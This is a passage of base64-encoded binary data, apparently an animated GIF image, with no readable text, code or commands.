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[base64]/7Z/[base64]/l+O1/elQXWuRUODsxLi1/0lO/vgMSjDxFPEDBw1Ye1pU7bC6EQ+lco1Dyh5J00v88n2xUKIPCk6LsQCmVIoJ7PrU6lS2odTW5iRoCuao98vCHuOyhEHc5iVoVkXi60tXxVLFEwjjReYmBno3+oABmMgFqV0yWY4Rxmew5o3vMAOM0siaNrIlvG0kyn7WwUYBqgaN9N/gDGeZIGypJqTdUshtuuHTHELzLbgvhHyDNZK+C/A1wEnkOIivYQDptx35u2lOq8rS4i4QAgztJT+Ve4BUUgGAI+rGYCE3yh/uE8pOdHKVOQknChTlKZHQgwh8qlbLUVQGGL12de+BDlKjQUkL/sOU/cslTuPDyp3UBxS+BaTxhCs2YSGtiUpNGLOpNL5rJml4v/kBNyyzLGF3/[base64]/1BFG0GTqjpaBjWpxoxibK8CWQsveLkJ3gwkqQJ7MOM4zcte84VtbNxyo1rlF5t1weNt6nqXb+QxV33q064I4ede90oQvP2zObaVCJcUiMB/NdhfggSP/3QOOrAGcySy5VEDBTaooDCggAYZ48kf4EASPHRSxKP1CWlFK9qftJgkHyUlanFiE/68h5WKMsNMFDUH2VYqcAmGGXN2S2Se9tYuwgNuEpMYmGL+SrlLTWYsmNnMKVYZi7iYZhZrgF1hFKMYW2zWB04RAfA2C7xo7urW2KveamUrNQJQH2tMkIUmkWNcU/oDl3BDLt7M046nGrH97jYvvhVEgGKal17zWmA05Y1fCXzZIeP0kBDIgDqCtfQjG8fIh55EDS/gcKhBEAYXXFKUF/uDGlRtHxGmmMWjjTUoY23iEp7kkyGmD41vkrJQrQxAlEIwzHQ6swz9oQ/HTjayl/+t7GYze9nQPna0BSHtalP72oygyx8ggIQObfvbEAC3uMNN7m2T+9zmNnddoDCEdoMoyUMF7jAPUFxUnMHHy30ucpkLZX3DArpXDnguntkLqGZZqsKgKmaatd1jOGuLFoiABWqAtfHqebxo9kHX2ly+NJ5PbCBf39f+kAc2rovPeo5nOnNTv+HQDQ4b4N+AE61X/81cXTVfyAD17NeeA9a2EDZonf6l4ArKCYEZcRN0RPLpNbTEciR7wRfggEmLjQ4nJRYxjGOtZ657/dYr9uitZTzjGr8nVL32MX9maYW9AZnYt4SLsqdNd2vTve7Ytru1x7AGCjzb2YD/O7QFAYX/OwzABYiAwgsWvwhz++HxTYBEustd7j64YPEuoDwEGvB4P0RC3ZYQ9wH+MPoDmMEMPfYE6YuHRFSYgQjH7dUOGEB7C+xgDmfYN5Rb8W8oN1O5072ynmtB5Rq9YQdXQD5S3nN6BpjhA8RXuGWwq/Avn8HhNUCCAiQegfCeObzgZ683zWgNAaQvG+I0vznPSY7boJzPc+TNuvQMh3ni0V2DVnShxYS3Puo5r4rGc3nFcwT4UPx0HLVUIRChZw9GUGDSEFxiWEj3B4iTEZGlYQTgEphVE14QYlnHE1IxOibmalvXdSb4dbDWYis2WrgmWTOmOX/wKTf2HvFhFD92aLhF/y9u4WyCF3g+iGx6BoRCGIRE2INI0HlDsGxN0HlM2ISPJ3hQ4AUosAZMOAYQ8Gx9MASd14PQFm6dBwLehm6SJ3kv8HgvIAnbBgKdh4aWwDPfpnq0xwBEEAqkt3q4UiKzR3ukNzR5KIdxuAPKk2/9lnt/[base64]/ABnNFVxGhx4kUteiZW5nUacLZ+dFZf77Mbs3gDWTKLI4Yb+aRIBMGPvEiANZeLyEiMxTiAgsloPtcc/Sch+cInEgj/EUXHJ4PlOJd2J3BAARTAEohyKB90WiAIBySGdVdnH+w4mupIjPBImuwIj6q5SahlYnomgx5ze7N1KvcEELf1j21RhES4m8MIhL3Jmwo5bXqXkH+gA1ToB0nYB16weMzZnM4pbSrJhAMAAj0ABEHInFDQBxz5eOH2B2PgnM7ZeWsAnszpAuJWkmdIeSr5eS75eSHiY/A5lM4Hn/QJn3V4k3HYBadQhxbwlLTXTF3AAEmgA8zln5FoBgYKlUw5fH/QBQ76oEmQn9b5B3EQB8WpA8UnfMyEGcawXV65faYQAWKZNWdmluI1fqSYJEaiZ2jUlmJDAmPTGu1Tf+dCJXJ5/3IBOCa8EY2/ODc455cHOGA8Z0+CyYCEaYw4B4D753+BxouDxYD/[base64]/f4mvdVmAQGqA/KdoBVakgVmwjIaMNFcmidY/d6MnjEWMh9RYCzRIEuZQIeABl3kHmRmm5jEe2EhieXWO9oETCSCarxanpWmaBPumceqmnIVCHKNSHtNj8fFj/VebeqVIdcUqjBCoRfp3vclsA2moQlu01bab16aqA7BZq4qqj0ChEwqRL1CknXcFf7CdfvBt0dm0q3qS5Paq3RmrWRu2lGduIYKraOuTwAestGcHf6BSpHdvNKmU2hcLEzqMEcoAPdarPnCtPkCPy6pnyoq2kTgHWcllUwVdyFX/A9dTt+UaAd+XZt2EridaXuejoqoYcmyJDVkwZ9/wluMgl7e4LvkKLiQ3jOqSTiGQBziXTqQbmD1KjDlKmKgLpMh4sMIoEKhbaPvYLxCIQE/RpwaFaSFBJw61ABumsd0opiW1E2myAdhoJngwjikkmiI2jGuqsiu7sih7gpyFMaUUH5hSs0TRf3/JgLwLYAHRs4NAkIhKqO+rm+8rnAFZv8m2qiigBFybtcmmAD8wjFILC2Fbtaf6eEH4BpgaBpjqjdTZA52nwD0AwWXYwMQIASW5Bk3QABncBE1Qkn6wwRrcAFAwbmOYiNVqwihsBkngq38gnytMkz5ZrVC5A8xV/6TySQSD65ONyACos8M+OYyDS7iPOAfEx2UKR1WUOIxOI3ERx7jROozoOrmhWAEjMAJQ8AFfgz5p+Qeb65ZLYgIkly7u84vuYrplrKM1V6ZysK8Ei7s5t7IGKIzCaJhszH9lcXMKQaWMRWkUCIE1h1j6AhJwYAMU4AHcqJklEVk/Ab3QG70hS2Ki84sVY5prmr3b26aYjMlzyh+y1R+mVCmr9sYJuLB/2rOFOqiDSm3wa6hB28rASYxACJ6o2pCYWssObMDV9nEZEAYN2W7tlp0EjLXDaAEtQIWL15Ci+oUtUIYDwMt+sAYtcASH6sH7y4TdipKkF24WWqEtHIcUuv/ND7rNFEqMBzC3PnkGcTgHMtyTKpwEXQAEZ0CMDjKMcYjAPWkBz2q4z/rDggkEFiqf/BwH/vwHA22dUjVVmphwVOWVTNzESSyYkjstoXiiUIAESBABI8fFXMwNp9G5n/u5dVZysih/4LLGwyjSeiV/Jacu7vKj+kq7beyX8zKw/3ewNr1Xd1M7EmK+aNFYwdtY6KtQiJQwCRMCEkAAGHAHFLC8JSHJjTIeUC29jRyCGxWnlkyw3bu9WX2aL2trIzsHljJbenq+QL2niUnKO9V4AvmbvNnWQwi0wMnKRavKT1uceia1emaGejaqo7qFQLi1EdkAfxDMft0Ho0rNDvn/vyHpzI83AD1QpBZczU5otbPanXhBjD4Qh0nwv/RMe39LsHPrfM0HrbyqwvLZBRYqqsSIBDf8B0PgzXnok/kMuNCqZ6cXBWaA2yec27fd27y9oFxGiduVleMKC1/JuMNQpGlGXpPLTVdc0SO8ByvqNTH60SYwBlmAVu5yA3kgB3lwryKdJd+duiO2xmlyxnpWckXq0rJLmOw9sHF80wAou+irsL3Yx8Hrx3usZ4pFJ3NigTJAAC7wpZaDOp6UV4vMyCXByB2FdZlUyR2V1Zd8yS1LjDDW1bpWFHhwFPqos/qKQOe7f2jtD47Ag7CMyj+b4kJLsCsu10VqkX7w2IPt/wcDwAEaYOM23pHUBthOCAIz7gdWi7VhawE9AOPPfAUWgLV/+wbHSePuKpglOQDkOeUv8AbfduXkpgR/oOUAXaRxSNlaruV69qyQ2AVrqwPy6QXD2Ldw+wd5awZvsM9/[base64]/4LaczNl5Us6cXlCqjxfkqKpnFCCeZggBWHsFXgDjxzkAI1zBoYqhdh3wAA/wFTyrLBluZN4FXt625FyHOhCJSTCqxLjPMvzDygXQLqwAsZ06dk7b/GzCcZjCKIzQC63Q20eu24fclNgsJHquhg7FZTkC4AXGYEyw7poBnctekz7pnEtnQ5AH4c0b3f3dmW4m7jIc6/JQ3430cgDTBRvH6127uqh/8q3qtkvKuHO+IP4mFDiMjAW8iPQdF6sBBMAVa9Dm/5cxo+TIHTViIni9rinh2669mcyyYxq+KRQRKyvt9P3Ge5NbiRCoqtzWhD/3hq//4igQksdG5cwpmADPkMgc8O4O5Fer48jmwAPgBXEAAg5p752nBUzuB2Gw+WvQA4OvZ6F6+KJXbgdA5j7JBIL5h8M4eqjg5g765nqGBFfAfLeaXM2UoLT32HT+rKgj54JpoY74oMq//ON8uIeLuLaQChEg6MLQfWVZltPiVX9QxVAw85csACQA/uYFozmPDdgt6XQGi0CfTiW3Ad3t/uqy9Jpe3jCHiz1a9EgKx7E7pKgLCBshf38bhYeGhoSDg4t/IYyQkI+LCX8JVn+Zl5yTVgmgmAkhoCFwCxoEFFVVa0SECIR/cHgItgi1txsIiX94eGrBtH+4eLLHyMnKyrHL/7DEt7e1v79qRDvACXDJls6E2+Cz37Mhfebn6Od/5oTq3u/Ofevz8vXI8sgofvv7TX9DPXr4CEgw4MAh7I4N4OdHyjEI/K78ucJPFoQ/PewQCgOCEAh+L/7E6ejxCr5jL/a9UALPG4QDF/8QYUCTgUYiZnLmrKkz5ytkV2pqlFmzKM8kSboosCBrjlFCO2ia+WOGZo8/ThlMTRbFqFejUY7V+DN2rIIIZ89aUKCgRgS3NWowTVbhT11CFe7KulthxF5lAmRl+EPiT5YMGbIYPpw4wxgTWbKY2JBHTog8N+Bg1iwrz+U/nvNs2GD5jxxHyUL0OqZ6FKXXlBj1mu2N0f+jUbZjy2qkSZOlQaE+JZAR4lOIKalesHrhJZYiWaN5RYsVC8+uDb+GEfoly5ivZ8i8e28pq5l48NOjVbOmxtK2ZO+VvYdjm/7o++ny05tHvr//d/owtM8aAhZYUUJKaFGgBsdE1AdF+8REyB4hcaDSHylV9AcIAwiwx4DJLOTHAC9QUOKJJqYYkjIXSZhVTT5Y8OJXNc2RTE1dTESEHTQONcdVc81VFU1J/KFAD1JZMGQPMkrFFY1QhkWIWREQooCRaFmwVgRvxRUXEkjg1UIFY+6Vl116/TXCCBmkiUxhBfwRZwEZkCBAY4gdJtkYWZAxhAmE5JEHaI9URhkcciD/[base64]/BDZhBgUIYGe++R42RmOP3TBGEN+E/1ZIHpppdhkjoglyCKKbJhMptLs5olqnmRZCmzO2eeosb8Ut8sltqOI2nAcauGAiK1X8QkMTTZCBx3AJCDFFCNJFg52meEQLhzDcKQIsNMfMFh88whqbzHS1FmMNHbxEy5okpJ9trbWkyCCBDQs04MG27OAju7/f1r7MuPyA4IUfYQwYUO9+gBBQvIRQsI+Ia4g4QLvvQujHQx/xo9HuDK0BQQ/qknQMFAAbKGEyBxDShVc7/GGHyuNrrLJGFhww01dbHQPjHzUVWXJRfzCF1BzvaxWFHfuTxRkIxpOeGLBGskDLWIwkM7YwhUtw6RIS2neMFvCsLnxJE1/+wKZ3zP+JMCCkE2Ea4zTJ9IkMgAKNHAblGegkKlGBGs3WDjGIXrzHUruxVKe2IRvojEZtl0qN2XQTm1G45jalMGIoICEDHpSAAhRo1SqqoAY8kAAFUhBCB2RABhSMQQsDoADipGMdQ/BiFtmpIndqUR7qNGNxi2OW7ZAhrPTkwnM7oIMx6POI0n3jdPdJnQT+0DoPeGABeljAAmCHDnpwa46QlEUP9hEGAgVvQz640Ib24YN/PY8QEJjXPqL3Auz5oV4Q2YdEnHeM6PGDAx+wpLqaYEl+SCF8oKSeH17Ay176spbOaNE6qpIxm+BSFkqoyVWUcQCj5CQpyWhYw4YiP4Yhg4D/[base64]/B4yjtkFINCPJuW7/xFNJLKMZzZWJH9gCTIOxgBCzIUQnB2CLIJizc3yhCrqQ9/KaCIlK4mTKRao0s0iKLMJHiBMF/[base64]/WkE52Whic+8elPZChUoLRmUID6UA4S3W7lKkqsgoKXWqaelHlLbYjLpZe9yngvbtYrAwMQoAQucMEf7kuBL9xhB3ooERT/0AARFKADNKBAFjRQIhJcxxa92OMetVOLXeD0jdGaaAIMMZ4Yd86OVeTwcBZgA0KU23VUbcAyUIxiPRCSkCp2cbdk5+05atbG8DolCECQIY5YmRBV2MdVSEn/[base64]/v4titA8b1th2+IbSi6HXyDxqCgB0u2eMV/zmDyD/DXRWOUcsBaOHHDwGmN/[base64]/AEUu4Hcv9QIPYCIvoAFkkDjHIDpHhB3WUQzX8VSTt23oQWo/9B3ekmG28GAbRgc2MCt/kAOi1xKkx26r12Kw01X8EXtz1AezNyBSUAYaQP9JUiAFxOMFf/ADfUBKEKBYV3AFQzAEiXUMAoA7vKMDyEcItXRKxhUTeEVJTOB8stCHG4dlHDYHkjiJNTKJkvgTxVQ/[base64]/XnDERsugeXREhY1zhTawOh5gbv1xeqnHYg0gb64He2boLWmYY+1wBIQQPgSXDILFDxPXBPsyInJoEXMYB8DDEOwyBAwxMctHPC3hcZwFJWaAS/VjPzZnFEUyZ0ahEcX0ZUpAcvazMFIxJFDJMWOBfQhzDGxBf2RBFr1of7GlDO6kQWhyJhJxF472aE3njNH4B1CXNHNCAkxjGE3DJ1kwBGQwBplGGQuVB84BSFczCI2idedVQx3ILGiTUSMIN7NRXu6YG9uggqQiCSyoGi/oAvZ1X7KAAjUYbPwIRbj2ByUwBsiRBULAbGsgBFWIAHCgDQo5DLyChDjVUYQTCTkF/x7cZoG+QF7/QYUeplQ0QAN/MJIAcFX+oXostkjyVobo0pJhNUpDlmOf9BC9Z535xhAgEBM7sC9hYAcyuQymlDvmED0dcYfO4IgsAhO41ExWsZQ0Ej9I4VjIkD4PcwzYtBYsxwBdMIg/UExdkJ6o9RTJ8Io4VxRh0Ra7WJbvBzM2IzNvUUGI9gcWdAz+95Z/[base64]//GSvocMSNmIVNYOL4GTYdCTf3CHHzEAIEBNy/BjceAFKYFKhxUGkRqfk/[base64]/pVtaAihAAy6AAlmAArIpAoipKtowHGqwDSX7YI3DpiG2RSI2CXKqC3KqNpaQCGWkKT+1Hd7ApxvQHnTweYP0nDSYDIaaeu82na1nnV/lqErbEor1VQz3PdI3iPAQB9JXWC3xBgTBiM6QMrIgk+n5tQtHrIYlY84goMUqoGZ2BDpgZrdoPijjDedTcxYqoQokoTCTodNKCGXSocsgXLxVF8UoV4hhAnfhrSbgF4VhXHFiXHw5dX/pGJe2riSgBSLgrk2AAX+AAZqLAZfbBPOquSIgAjwwujgAKggrAwsgASI2Kqs2G56CpBPWjiRosLJLDqMTd5KwAfN1AhErCxRA/wgNQASk+rsmkoNc2gQ8QAEAdmBBSAKhIypq8AeQ0zgVBgcy0AFRtboJaR0O+bKNggCTZ4EYaQzPwZEdmWGjAQp59AcSIAGBWmLv0DoqBm+nx3pjqA72kLRLu7+QpLXkYWb4wLbLoL/eCUowsVhzxHFzJKCf9S3SKsDKMDPcZyXclxYK9AHHgMHUKozWmlvYihe/tXR2cXU3VqL09EEFYCf2VHUuWidCYALqOgZ3iQHG9gdNIAKEELqZi7mba0i5RqWYm1UNUFJEnAYeoLqeOQqOoynOEaRpp3aqpqQ0lEOl82ExSKXEKwtXSgRZCkX7iLEUIALI0QBZIAWy+QC8oP/E8XWbtBAtJUsfyIa92qsNikcdu0ELqqKkzJKYQyWFfny+yCIIebQDU5CFyKC5wIsMqAeG02m/XAWeBMy/klws/vstlVw7B6xlLlPBFLwMDTxHSxHKtWOK78C2EmoWd2uhNYDBf8DKecuhsPwz/Oe3I6wzc9mty2gCAgAF7fJBJDAndUJpLOwYJDAGaIADeyIE0YgBBcDDmfvMo4cBiMpiHsC7VCULdxCDUXRIVKVIOUBuW1QKdZopritDG0gb79GBVZy7LzhSM1hjv9sAXjC8KaKaJfBEWfCl7ioFULQGImAIbzcLJ+s4ZjoGo8uyoFCyJ7tGmwIKheAejZCyQ9X/o2fEkdyhs6SQUoMkATkAtLLwvoo8eocqv63TevnLkpOc0rVzycnQBwoMVi8NSb/YPhRE0wscTrVTA0xAyv2RFpx8wWv2Aa7coevEf33rJhVwuH1BoiU6GMzYLiO0B+QqJ0vDl/lCGHxCBoO5rg14w3LCzGCNyDksAjzcOtLcd9KMYobUnO9bv4Z0elRFxCVVAmkAADnQvh0wa/5aURgJRBS1CFBaxRsQeB7QuzlICCjwBV5wg16cIigAxhoreCLAAcymAZMxCaGgDcCwxB1w0CEmYgvdxtwrQyLmCyrIG3s8GmUkRzyVDOPBpxndHqF3bseAuUOryNI5zVwFY5Gs/9K+/dvA7VkzPdxM8Yuy8MlkuRbIfSUMzNz+AZZMIK3eIMEvgyUwE8tn8AE0hgxEzWhD47cdjEHtAq4pxIzmTYBwksL5ogV82aJXPQRo4FKQsU9+566Z28yZi8M6LM0YoG6Ym3o4jAEmRlVpPZ3z+74mRgAeYMQnxoXhHF6V01RRuM4ftgEYQAFVetiEoF9ewI/7mIMYWwLJJngkQHgvEF2TkNeazSuXQANYxbJ5zSxu3FO7EgJDsAPacJuCQMfZFjr3QR+1QG15CgtUKEMJQAc7cBzlRnqEYNvA+4XvRkj1S9IpadL70dvBneVavr81PdMI/B9LoWUCSh4LVBZkXv/dL2OhLfABNbDmrqy3cN637wS4JVwBlIVBJErCh/[base64]/ur3bkLzl7v7uLTkXxD3cySBOE/RZ4zTmnhVOotzc/WHm072sbMHJ87fmFvTmcb6h3r1b7vTd7cLUx3X/deCKBu0iAMbFuFqQ8Xyp8fkyBlm3T48B8g/gD5Ub4I8uC2INzQsgxpl7zeVeVadXqACgboYk4DXvOpgLACjZOjOPbiNJABEL9BCr4KGuur9RLZ5JHCFVX6T5u6+u2FUgbFr62BQwBQ3AAa3ZBMym65zxBzRgCWVkHSHQAaI7CiGGxxW2K2L/B3TwUtBeCtf7o+tlHdV+m5N3CcOgp9xe5An57TSwAP99DDPv0SlWtDE/0lZeDygN74zf+N/SwPk370YS0548wcrAwOTBMZpPHmjuMheMwULdytytt8IYokMzXNxaF4QLKH7RJhlAwiPAjCOABibw5xmPXBnP3hqf/4DwbWkgn+j43cyV+wfDH7Saq0gioEiY6wE033fye6iuM/OavtYeMPgjyfPML/M7/N8N0Hfd//0+HPQucGLUbEj2hWu8hiG/y+H1Qry8RAG3futSqgEydevMBrJ/EAQ8kNcpCwgIGyEyOEEhcAkJG3gbcHAIjZFwf3RjNFNDCX+cCTJDMn9wIYqLiY+KcI4Jamp/eHivr7EItba3sKM7O3QdfxgeUzacDZx/U8bJC5zLDQvPz33S09R/fdbJ18nb3N3e3+Dh4uPk5ebn6OnbB+sWB+7wxhbdCn/12wrz4Bb34TV///6F66egoL0IBRUIbHHmw7cWnFpUADdxYoaKGf/+VKwwAkoGEx//mDAxQiQaKFAEFOCUgUTGliT+ZCExM0MBEiaGZNk5hicWDCRE/MIgNJnQZRj+LBAhYgEGYH88NAAw1RlVqn+qAgPmYWsDqVeLfV0GDcNXD06bZV3grIHbX1/P/[base64]/USP/Noh/[base64]/3xXq/3GZPPsPz42s84//8wAdA4CdWXEH7/nPFQRAQeyM1GBVak0RV/dAQShSSZIBIU3gpg04d/mNjhTTeRaIwJO63I0xhjJPVUAUn+wZQxSzW1DCc77qhjVFERyeNVO16JVVX8LiClVMa4ZZZ0z5w1ZcJDOuMCBi7s5SUnVXjxxQt/ECYmBYlR4AIFGtCkQWFN/JEHDx2ksgECmsmgcxCF0BlaLTeHMAS9hwYlggx7hkBGAr6AsskfnuymGSoJkJLIDpnKEgssnQ5HHC8ybOLBNs95o+rZrFqHXXa3tu3223B7MwS3Q4CD3nm+7hoOt+JckYHfgP+dDIN/KFuDsuI8mxBCyzrkTUbGABiRMf/[base64]/[base64]/ogjZgEK0IH8IKshmgAK7xSXTZ64OhGtrnX4nEkyVsQDIdBOX1zE3WqG4hQ4zuWgZYRYVpLRFTX2znhr/5mCwwgWMbEs9KJpPIuUnCFRDBCgBF3i0h/u8BfuCYZLh5ECYlzwMhGggANeOl8hOvmzBGCgBCU4QU5LQJQcGIpjLmgCUWjGCRxAbRPH8YQMjhMETiy1T6GhmicYtQng3CkWnMBZ1yT4NRpYRgJlNJVd7PWvVEVHVRJNJjPXOs22QnMA5YBrNOFxNwvY9Q/s4YQ++lHN7wgEhjVMiEPWwM5v1EBy4ICIRLxR2D80thx+WMPnwgVPkEyxABkQURTVRaKZWDEmNOnJH8bwByFwkUa4c9GUnmGMHdHFG19Jo1TkKD1nOIm1BJutGWd7pNnO1mFSOZsHCLAXkYLMC15YA//2IuM9LjVgMCVYZJsoIARIThIHiAiNCHCayZyewAh/MMJ3n0JeF8GPB0ZdRFODcJz96ekPvliEI2BpGk8MYRT3VQXO7mSMWkDQUxNUAx0a8NQGTCEHtIWeWY/5DIkuIJly/YNc4TqAClv4whfmBIY3zOEOZ7gbHRaHh0c84lq9wMOj3UaIu7PWFkfWmvqo6zW/USzHuvjGOL4xJwz3zWB1ixMu5psxHGdjHCcDQDpuZo6NzE4KwXN0TMyAAD5UOiiOKIr5BC0Vx0CTLMRsXwHNUVLK0lqEHjR5cBQYVNjiluIVQw8T1W2acxvb4pkFGG2cnnT8WDJOfMkL3DvMSQ//04QGQIYmgxHMA/IQgg7QLDQb6AB3dZpJI5DX0kQhSmqZEj9LDXBOju6AHPi0VFvS11KlGGD7LnOZbWB1l7wMMA0ILAFTDWNseP5XdJRyNommNW0kk7CKSWxhDRP72B/eBgo6zE1wIPvZtFJWiYe9Ye8s2T14w6bevpHjcHS7m4WrQT0Uco9vb6M/TCCskdO52CW7+9rioiw8zQVa06krXSTgbJbdRZPYkZYotUPSUsC4xjImlBO845Fv13ijtrBlLW9JxjPTKFuI8xoabcFjca83UkEappAoS0xipjCYJuBACy9jDA7Q52j5hqAJ3q10UrCABUmiV19YeMCm4cez/7CNoQMSmEIQFAHfmqkiNKJYWv4QYUureQPWk/iUFxrQATr8YRjDG2vDzgoNB1MH2BNOBoWJbexnHxvEK3a22cm+DQggkrlwj3tkUFr2Dn+8Lx3mAJfQaQ4SuHscMxaHuRlrZMQFpB4QGcDfjVE+Y5BsyRr4w8uA/O7Kt1gkHxGdR2A3T3YJQLOavWfrYKdl2E1hRUWhEXRsl6+Ck9GhyTOjk9r8lrKicaG9TbMaicHGirHZLMU1xh2+ABiQR6ZMf9hSE9agAREUgAOFbIIcIm0DSmYm5hgwAh8e0AYcuIEM7JWkzv6Q8xqdVygSwAEP/NcBMvDJqHzaQB7+0BlPHP9nEJdZ5dNh/YhP0WAB1ddaAYMVunZMvrZHD5Y2zRZhwoZsdbd2KLYNY+BhOhAGcnc9EEhi3bAGGcgBFeaBxwaCJEYB7AAB2wYO11YO7LEex5IMlveCxpAs/7BslQc5lPeCzKRSOPiCwTYS71QS5pIFKsEJnMUh9oRPSNg6p6caLZIvM8IvX+SECJUlsAdbD2dREQcxcREw0UNRZ9QWbcZmZ+EwHsMJX0ADd7AGY4JSyCcFDdBIFEAC5XNIWWAaOZADlOQIRuBdlvYANRcE03czsLAKZCADNOdTLjI/U8ADi9gBWHAIHYADoZAHCAAHQ/cHn0ADqKYIscEb3QB1/ef/S2qACR7QAcFUccqwax3kYB8UBgOgd7D4Bx44i69Yi7TogX3gA2Gwi7zIiy9wi7bYi8K4i223bLZYi9x0jLSoTcrYjMD4jLXYDdA4jbVYjdRIix/[base64]/4n89ykCNgUEAHQlkDAJyUEXNx0O9mus4gPcAAKw2IwgcA7QiA6v+Iw+kAHO+AIQ8AdeqY3eQI0gdo3OOItySZd1GQbtcQBreYLJYI45FmwyRlfgiCvi2I6XZzjqhoM2mI7jeIM6Bg6J6WIvkBE+iBJ/[base64]/[base64]/ZLh/Cb1XECTHhk/8kUKvRFGJ0kFQ4pwh3Uc90JG5RW8QAR693FmQ0FwZVMG5Ge4FKXMS1JdczdydVJnHoAmqIAc8pPolRXUEg/wIEIAJRlZ3elX1G4Ife1wGdsRu1MJ5QcF9BgAM6l4gn4AJ9xDFXYiiJ0lT0pzOQdJQ2k5/[base64]/EsQbrZAIXwEAOXBrdys8dVqgXdd1H8QPz/IH0EquR3q5LTpOnOChKvoH5nqiJeq4IxoGLZQBLVoG3PAGLjqMPtyLMSCjPyyMOjyveolXO+qCS2YHSjAr/Tq6Lqakr+uw3gBDYWAyWPwCnRvFCmtkLXBje9ACsjuZnKBEPkgTuIu7mlWPnhki6YIuoAW8RcEDXLSI/eOmHNMVu/N6GOmn2jtxCSUWCrWnM0u9xFDIqKgjbkEVLYsWeARcwxVSIVcCaTIG0CkZI4kyJSAEfCD/BzKgtCJwdB5VAjvLXUbAFA/[base64]/7JxsVA7QgDDxdRM7UcUQAAoUAJvUgJDILQagAGWDIclsAJuMDMYoAFucDNBENU4Vco5FbUi8L8u0gQk0H6jFgJy0EpYgAzAoFM6G1Sc9nORKAES8AeSNAQSoMuReBxI88D/[base64]/NjSLg0